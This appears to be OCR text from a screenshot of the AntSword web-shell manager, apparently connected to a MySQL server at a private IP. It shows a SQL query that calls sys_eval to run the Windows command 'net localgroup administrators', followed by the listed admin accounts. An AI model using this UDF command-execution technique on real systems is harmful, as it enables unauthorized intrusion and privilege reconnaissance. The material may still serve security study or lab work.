 AntSword 编辑 窗口 调试
192.168.1.29 192.168.1.29
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
movie
mysql
test
</> 执行SQL
执行 清空 书签
1 select sys_eval('net localgroup administrators')
执行结果
导出
sys_eval('net localgroup administrators')
别名 administrators 注释 管理员对计算机/域有不受限制的完全访问权 成员 -------------------------------------------------------------------------------
成员
-------------------------------------------------------------------------------
Administrator
ed
tests
命令成功完成。